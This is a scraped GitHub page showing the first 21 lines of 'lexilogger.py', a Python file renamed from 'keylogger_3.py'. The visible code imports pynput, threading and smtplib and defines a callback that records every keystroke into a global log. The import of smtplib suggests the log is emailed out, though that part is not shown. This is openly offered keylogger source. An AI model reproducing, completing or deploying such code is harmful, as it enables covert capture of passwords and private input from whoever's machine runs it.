 LexiLominite242 / PythonTools
Unwatch 1 Star 0 Fork 0
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
main PythonTools / lexilogger.py / Jump to Go to file ...
LexiLominite242 Rename keylogger_3.py to lexilogger.py Latest commit ae51cec 14 days ago History
1 contributor
45 lines (32 sloc) 869 Bytes Raw Blame
1 #!/usr/bin/python
2
3 import pynput.keyboard
4 import threading
5 import smtplib
6
7 log = ""
8
9
10 def process_key_press(key):
11 global log
12 try:
13 log = log + str(key.char)
14 except AttributeError:
15 if key == key.space:
16 log = log + " "
17
18 else:
19 log = log + " " + str(key) + " "
20
21
https://github.com/LexiLominite242/PythonTools/settings